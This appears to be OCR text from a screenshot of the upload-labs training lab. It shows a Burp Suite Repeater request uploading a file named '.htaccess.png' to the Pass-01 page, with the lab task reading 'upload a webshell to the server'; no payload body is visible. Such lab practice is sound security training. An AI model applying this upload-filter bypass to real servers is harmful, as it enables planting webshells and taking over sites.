 此电脑 › Soft (D:) › Data › secquan › Environment › phpstudy › WWW › upload-labs › upload
在 upload 中搜索
组织 在库中包含所选的文件夹 授予访问权限 新建文件夹
名称 修改日期 类型 大小
.htaccess.png 2022/6/7 18:31 PNG 文件 1 KB
快速访问
此电脑
3D Objects
视频
图片
网络
1 个项目
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http://sec
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host: sec
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sec
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryie9Mv0dt18E6H6MQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sec/upload-labs/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: pass=01
14 Connection: close
15
16 ------WebKitFormBoundaryie9Mv0dt18E6H6MQ
17 Content-Disposition: form-data; name="upload_file"; filename=
18 ".htaccess.png"
19 Content-Type: image/png
20
Response
Pretty Raw Hex Render \n
Pass-
17
Pass-
18
Pass-
19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
英